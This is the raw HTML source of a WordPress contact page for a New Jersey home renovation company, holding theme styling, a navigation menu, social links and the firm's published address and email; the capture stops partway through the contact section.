

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startingoverrenovations.com/contact-us/
body_size: 14237
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <title>Contact Us &#8211; AWordPressSite</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <style id="tf_lazy_style">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    transition:filter .3s linear!important;filter:blur(25px);opacity:1;
                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)
                }
                .module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_row:not(.tb_first) .module_subrow[data-lazy],.module_subrow[data-lazy]>.subrow_inner{
                    background-image:none!important
                }
            </style>
            <noscript><style>[data-tf-src]{
                display:none!important
            }
            .tf_svg_lazy{
                filter:none!important;
                opacity:1!important
            }</style></noscript>
                    <style id="tf_lazy_common">
                        /*chrome bug,prevent run transition on the page loading*/
                body:not(.page-loaded),body:not(.page-loaded) #header,body:not(.page-loaded) a,body:not(.page-loaded) img,body:not(.page-loaded) figure,body:not(.page-loaded) div,body:not(.page-loaded) i,body:not(.page-loaded) li,body:not(.page-loaded) span,body:not(.page-loaded) ul{
                    animation:none!important;
                    transition:none!important
                }
                body:not(.page-loaded) #main-nav li .sub-menu{
                    display:none
                }
                img{
                    max-width:100%;
                    height:auto
                }
					           .tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .tf_swiper-wrapper{display:flex}.tf_carousel .tf_swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
        </style>
                    <noscript><style>body:not(.page-loaded) #main-nav li .sub-menu{
                display:block
            }</style></noscript>
            <link rel="prefetch" href="https://startingoverrenovations.com/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=5.7.4" as="script" importance="low"/><link rel="prefetch" href="https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/js/modules/themify.sidemenu.min.js?ver=5.6.7" as="script" importance="low"/><link rel="prefetch" href="https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/menu.min.js?ver=5.6.7" as="script" importance="low"/><link rel="preload" href="https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.script.min.js?ver=5.6.7" as="script" importance="low"/><link rel="prefetch" href="https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/js/modules/lax.min.js?ver=5.6.7" as="script" importance="low"/><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXh0pg.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" href="https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" href="https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" importance="high" href="https://startingoverrenovations.com/wp-content/uploads/themify-concate/3889529202/themify-706773524.min.css" as="style"><link importance="high" id="themify_concate-css" rel="stylesheet" href="https://startingoverrenovations.com/wp-content/uploads/themify-concate/3889529202/themify-706773524.min.css"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link rel="alternate" type="application/rss+xml" title="AWordPressSite &raquo; Feed" href="https://startingoverrenovations.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AWordPressSite &raquo; Comments Feed" href="https://startingoverrenovations.com/comments/feed/" />
<link rel="preload" href="https://startingoverrenovations.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3" as="style" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://startingoverrenovations.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3" as="style" /><link rel='stylesheet' id='wp-components-css' href='https://startingoverrenovations.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://startingoverrenovations.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2" as="style" /><link rel='stylesheet' id='godaddy-styles-css' href='https://startingoverrenovations.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<script src="https://startingoverrenovations.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://startingoverrenovations.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startingoverrenovations.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startingoverrenovations.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://startingoverrenovations.com/contact-us/" />
<link rel='shortlink' href='https://startingoverrenovations.com/?p=21' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startingoverrenovations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartingoverrenovations.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startingoverrenovations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartingoverrenovations.com%2Fcontact-us%2F&#038;format=xml" />

	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.page-loaded .module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (min-width:601px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (max-width:600px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript><!-- hook content: wp_head --><div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-116 themify_builder not_editable_builder" data-postid="116">
        	<!-- module_row -->
	<div  data-css_id="6r58842" data-lazy="1" class="module_row themify_builder_row repeat fullwidth_row_container tb_6r58842 tb_first tf_clearfix" >
	    		<div class="row_inner col_align_top col-count-1 tf_box tf_w tf_rel">
			<div  data-lazy="1" class="module_column tb-column col-full first tb_wz0w843 tf_box">
			    	        <div class="tb-column-inner tf_box tf_w">
		    	<div  data-lazy="1" class="module_subrow themify_builder_sub_row tb_vxs9244 tf_w tf_clearfix">
	    		<div class="subrow_inner col_align_top col-count-1 tf_box tf_w">
			<div  data-lazy="1" class="sub_column module_column tf_box col-full first tb_6siz246"> 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module image -->
<div  class="module module-image tb_t30v146   image-center tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
		    <a href="https://startingoverrenovations.com/"
	       	       >
		   		<img data-tf-not-load="1" importance="high" fetchpriority="high" decoding="async" src="https://startingoverrenovations.com/wp-content/uploads/2022/01/startingoverrenovation-logo-1024x291-700x198.jpg" width="700" height="198" class="wp-post-image wp-image-115" title="startingoverrenovation logo" alt="startingoverrenovation logo" srcset="https://startingoverrenovations.com/wp-content/uploads/2022/01/startingoverrenovation-logo-1024x291-700x198.jpg 700w, https://startingoverrenovations.com/wp-content/uploads/2022/01/startingoverrenovation-logo-300x85.jpg 300w, https://startingoverrenovations.com/wp-content/uploads/2022/01/startingoverrenovation-logo-1024x291.jpg 1024w, https://startingoverrenovations.com/wp-content/uploads/2022/01/startingoverrenovation-logo-768x218.jpg 768w, https://startingoverrenovations.com/wp-content/uploads/2022/01/startingoverrenovation-logo.jpg 1281w" sizes="(max-width: 700px) 100vw, 700px" />	    </a>
	
		</div>
	<!-- /image-wrap -->
    
    	</div>
<!-- /module image -->	        </div>
	    	</div>
		    </div>
	</div><!-- /themify_builder_sub_row -->
		<div  data-lazy="1" class="module_subrow themify_builder_sub_row tb_decr235 tf_w tf_clearfix">
	    		<div class="subrow_inner col_align_top col-count-1 tf_box tf_w">
			<div  data-lazy="1" class="sub_column module_column tf_box col-full first tb_lmgg235"> 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module menu -->
<div  class="module module-menu tb_oah0357  mobile-menu-slide tf_textc" data-menu-style="mobile-menu-slide" data-menu-breakpoint="0" data-element-id="tb_oah0357" data-lazy="1">
    	
	<div class="module-menu-container tf_textc"><ul id="menu-main-menu" class="ui tf_clearfix nav tf_rel fullwidth tb_default_color "><li id="menu-item-39" class="menu-item-page-8 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://startingoverrenovations.com/">Home</a></li>
<li id="menu-item-100" class="menu-item-custom-100 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://startingoverrenovations.com/#AboutUs">About Us</a></li>
<li id="menu-item-101" class="menu-item-custom-101 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://startingoverrenovations.com/#Services">Services</a></li>
<li id="menu-item-41" class="menu-item-page-21 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-41"><a href="https://startingoverrenovations.com/contact-us/" aria-current="page">Contact Us</a></li>
</ul></div>		<style>
			.mobile-menu-module[data-module="tb_oah0357"] {
				right: -300px;
			}
		</style>
	</div>
<!-- /module menu -->
	        </div>
	    	</div>
		    </div>
	</div><!-- /themify_builder_sub_row -->
		        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
	    </div>
<!--/themify_builder_content-->
</div>
<!-- /hook content: wp_head --></head>
<body class="wp-singular page-template-default page page-id-21 wp-theme-themify-ultra skin-default sidebar-none full_width no-home tb_animation_on ready-view header-none footer-none tagline-off search-off footer-off header-widgets-off filter-hover-none filter-featured-only sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><div id="pagewrap" class="tf_box hfeed site">
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main id="content" class="tf_box tf_clearfix">
					<div id="page-21" class="type-page">
						<div class="page-content entry-content">
	    <!--themify_builder_content-->
<div id="themify_builder_content-21" data-postid="21" class="themify_builder_content themify_builder_content-21 themify_builder tf_clear">
    	<!-- module_row -->
	<div  data-lazy="1" class="module_row themify_builder_row tb_6icv62 tf_clearfix" >
	    		<div class="row_inner col_align_top gutter-none col-count-1 tf_box tf_w tf_rel">
			<div  data-lazy="1" class="module_column tb-column col-full first tb_kvsr64 repeat tf_box">
			    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module text -->
<div  class="module module-text tb_gll465  repeat " data-lazy="1">
        <div  class="tb_text_wrap">
    <h1>Contact</h1>
<p>Are you ready to partner with us? Send us an email or call us to talk about your upcoming project.</p>    </div>
</div>
<!-- /module text --><!-- module widget -->
<div  class="module module-widget tb_9ka5883  " data-lazy="1">
	<div class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="#" aria-label="facebook" target="_blank" rel="noopener"><em style="color:rgba(195, 64, 82, 1);"><svg  aria-label="Facebook" role="img" class="tf_fa tf-fab-facebook"><use href="#tf-fab-facebook"></use></svg></em>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item instagram font-icon icon-medium">
								<a href="https://www.instagram.com/llcstartingover/" aria-label="instagram" target="_blank" rel="noopener"><em style="color:rgba(195, 64, 82, 1);"><svg  aria-label="Instagram" role="img" class="tf_fa tf-fab-instagram"><use href="#tf-fab-instagram"></use></svg></em>  </a>
							</li>
							<!-- /themify-link-item --></ul></div></div>
<!-- /module widget -->
	        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
		<!-- module_row -->
	<div  data-lazy="1" class="module_row themify_builder_row tb_4apa62 tf_clearfix">
	    		<div class="row_inner col_align_top gutter-none col-count-1 tf_box tf_w tf_rel">
			<div  data-lazy="1" class="module_column tb-column col-full first tb_7ffa67 fullcover tf_box">
			    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module image -->
<div  class="module module-image tb_7c2y68   image-top auto_fullwidth tf_mw" data-lazy="1" data-lax-translate-y="(vh*1) 0,(vh*0) -70" data-lax="true">
        <div class="image-wrap tf_rel tf_mw">
		    <img data-tf-not-load="1" importance="high" decoding="async" src="https://themify.me/demo/themes/ultra-interior/files/2021/02/contact-us-banner-1160x455.jpg" width="1160" height="455" title="Contact Us" alt="Contact Us">	
		</div>
	<!-- /image-wrap -->
    
    	</div>
<!-- /module image -->	        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
		<!-- module_row -->
	<div  data-lazy="1" class="module_row themify_builder_row tb_gbju62 tf_clearfix" >
	    		<div class="row_inner col_align_top col-count-1 tf_box tf_w tf_rel">
			<div  data-lazy="1" class="module_column tb-column col-full first tb_j1lz69 tf_box">
			    	        <div class="tb-column-inner tf_box tf_w">
		    	<div  data-lazy="1" class="module_subrow themify_builder_sub_row repeat tb_wdnq70 tf_w tf_clearfix">
	    		<div class="subrow_inner col_align_top col-count-3 tf_box tf_w">
			<div  data-lazy="1" class="sub_column module_column tf_box col3-1 first tb_671v452 repeat" > 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module icon -->
<div  class="module module-icon tb_t8a3453  normal squared icon_horizontal " data-lazy="1">
    	    <div class="module-icon-item tf_inline_b">
																	<em class="ui tf_vmiddle tf_textc tf_box black"><svg  aria-hidden="true" class="tf_fa tf-ti-location-pin"><use href="#tf-ti-location-pin"></use></svg></em>
																    </div>
	</div>
<!-- /module icon -->
<!-- module text -->
<div  class="module module-text tb_tmbm453   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h5>Address</h5>
<p>Starting Over Renovations, LLC<br>33 Washington Terrace, Suite 1<br>East Orange, NJ 07017</p>    </div>
</div>
<!-- /module text -->	        </div>
	    	</div>
		<div  data-lazy="1" class="sub_column module_column tf_box col3-1 middle tb_7e2577 repeat" > 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module icon -->
<div  class="module module-icon tb_62gg79  normal squared icon_horizontal " data-lazy="1">
    	    <div class="module-icon-item tf_inline_b">
																	<em class="ui tf_vmiddle tf_textc tf_box " style="background-color: #000;color: #eee"><svg  aria-hidden="true" class="tf_fa tf-ti-email"><use href="#tf-ti-email"></use></svg></em>
																    </div>
	</div>
<!-- /module icon -->
<!-- module text -->
<div  class="module module-text tb_jwyv80   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h5>Have any questions?</h5>
<h5><a href="mailto:startingoverrenollc@gmail.com">startingoverrenollc@gmail.com</a></h5>    </div>
</div>
<!-- /module text -->	        </div>
	    	</div>
		<div  data-lazy="1" class="sub_column module_column tf_box col3-1 last tb_3ox9409 repeat" > 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module icon -->
<div  class="module module-icon tb_qehw409  normal squared icon_horizontal " data-lazy="1">
    	    <div class="module-icon-item tf_inline_b">
																	<em class="ui tf_vmiddle tf_textc tf_box " style="background-color: #000"><svg  aria-hidden="true" class="tf_fa tf-ti-mobile"><use href="#tf-ti-mobile"></use></svg></em>
